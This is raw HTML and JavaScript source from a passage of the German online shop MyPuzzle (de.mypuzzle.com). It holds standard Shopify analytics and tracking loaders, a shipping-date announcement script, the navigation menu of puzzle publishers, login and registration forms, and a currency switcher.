0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":79714681010,"requestId":"746c8346-1366-4e04-96d8-6ee81e4e35cb-1768982146"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"3646672480909323876","contentLanguage":"de","currency":"EUR","eventMetadataId":"5cdc26ae-d3e3-46e9-9bb0-7b40e92105d5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":79714681010,"requestId":"746c8346-1366-4e04-96d8-6ee81e4e35cb-1768982146","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=19071302334373656921768978908').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item active">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item active">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

                        </div>
                        
                  <!-- TrustBox widget - Micro Star -->
                  <div class="trustpilot-widget pvo_trustpilot-nav-mobile pvo_mobile" data-locale="de-DE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="60af780cb08efa0001968c4f" data-style-height="24px" data-style-width="100%" data-theme="light" data-stars="1,2,3,4,5" data-no-reviews="hide" data-scroll-to-list="true" data-allow-robots="true">
                    <a href="https://de.trustpilot.com/review/mypuzzle.com" target="_blank" rel="noopener">Trustpilot</a>
                  </div>
                  <!-- End TrustBox widget -->
                        
                        
                      </div> 
                    </div>                                  
                  </div>
                </div> 
                
                <div class="m_search search-tablet-icon">
                  <span class="dropdownMobile-toggle search-dropdown">
                    <span class="icon-dropdown cs-icon icon-search" data-class="cs-icon icon-search"></span>
                    <i class="sub-dropdown1 visible-sm visible-md visible-lg"></i>
                    <i class="sub-dropdown visible-sm visible-md visible-lg"></i> 
                  </span>                    
                  <div class="m_dropdown-search dropdown-menu search-content">
                    <form class="search" action="/search">
                      <input type="hidden" name="type" value="product" />                        
                      <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
                      <button class="search-submit" type="submit" aria-label="searchbar">
                        <span class="cs-icon icon-search"></span>
                      </button>
                    </form>
                  </div>
                </div>
                 
              </div>
              <div class="navMobile-logo-small">
                
                <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                
              </div> 
              <div class="nav-icon-right">
                <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="https://de.mypuzzle.com/cart" class="cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div>
                </div>
                <!-- <div class="icon_cart icon_info">
                  <div class="m_cart-group">
                    <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                      <div class="num-items-in-cart">
                        <i class="cs-icon icon-shopping-cart"></i>
                        <span class="cart_text"> 
                          <span class="number">0</span>                      
                        </span>
                      </div>
                    </a>
                  </div> -->
                </div>
                <div class="icon_info">                    
                  <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="sidebar">
                    <i class="cs-icon icon-more"></i>
                  </a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <div class="info-header">
    <div class="info-header-close"></div>    
    <div class="info-header-wrapper">            
      <div class="info-header-groupclose">
        <a href="javascript:void(0)" class="close-info"><span class="cs-icon icon-close"></span></a>
      </div>
      <div class="info-header-content">
        <div class="info-header-content-inner">
          <div class="info-header-item info-header-sidebar">
            
            
            <div class="login-register-content">
              <ul class="nav nav-tabs">
                <li class="account-item-title active">
                  <a href="#account-login" data-toggle="tab">
                    Login
                  </a>
                </li>
                <li class="account-item-title">
                  <a href="#account-register" data-toggle="tab">
                    Account erstellen
                  </a>
                </li>
              </ul>
              <div class="tab-content group_form">
                <div class="tab-pane active account-item-content" id="account-login">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  <div class="clearfix large_form form-item">
                    <input type="email" value="" name="customer[email]" class="form-control" placeholder="E-Mail *" />
                  </div>
                  <div class="clearfix large_form form-password form-item">
                    <input type="password" value="" name="customer[password]" class="form-control password" placeholder="Passwort *" />
                    <span class="cs-icon icon-eye"></span>
                  </div>
                  <div class="action_bottom">
                    <a href="/account/login#recover"><span class="red"></span> Haben Sie Ihr Passwort vergessen?</a>
                    <button class="_btn" type="submit">Login</button>
                  </div>
                  </form>                 
                </div>
                <div class="tab-pane account-item-content " id="account-register">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="clearfix large_form form-item">
                    <input placeholder="Vorname" type="text" value="" name="customer[first_name]" id="first_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="Nachname" type="text" value="" name="customer[last_name]" id="last_name" class="form-control text" size="30" />
                  </div>

                  <div class="clearfix large_form form-item">
                    <input placeholder="E-Mail" type="email" value="" name="customer[email]" id="email" class="text form-control" size="30" />
                  </div>

                  <div class="clearfix large_form form-password form-item">
                    <input placeholder="Passwort" type="password" value="" name="customer[password]" id="password" class="password text form-control" size="30" />
                    <span class="cs-icon icon-eye"></span>
                  </div>

                  <div class="action_bottom">
                    <button class="_btn" type="submit">Erstellen</button>
                  </div>
                  </form>               
                </div>
              </div>
            </div>
            
            
            
            <div class="currencies-switcher">
              <span class="currencies-title">
                Währungen
              </span>
              <ul class="currencies currencies-content">
                
                
                <li class="currency-EUR active">
                  <a href="javascript:;">EUR</a>
                  <input type="hidden" value="EUR" />
                </li>
                
                
                <li class="currency-GBP">
                  <a href="javascript:;">GBP</a>
                  <input type="hidden" value="GBP" />
                </li>
                
                
                
                <li class="currency-USD">
                  <a href="javascript:;">USD</a>
                  <input type="hidden" value="USD" />
                </li>
                
                
                
                
                
                <li class="currency-CHF">
                  <a href="javascript:;">CHF</a>
                  <input type="hidden" value="CHF" />
                </li>
                
                
              </ul>            
              <select class="currencies_src hide" name="currencies">
                
                
                <option value="EUR" selected="selected">EUR</option>
                
                
                <option value="GBP">GBP</option>
                
                
                
                <option value="USD">USD</option>
                
                
                
                
                
                <option value="CHF">CHF</option>
                
                
              </select>   
            </div>
                      
                     
          </div>
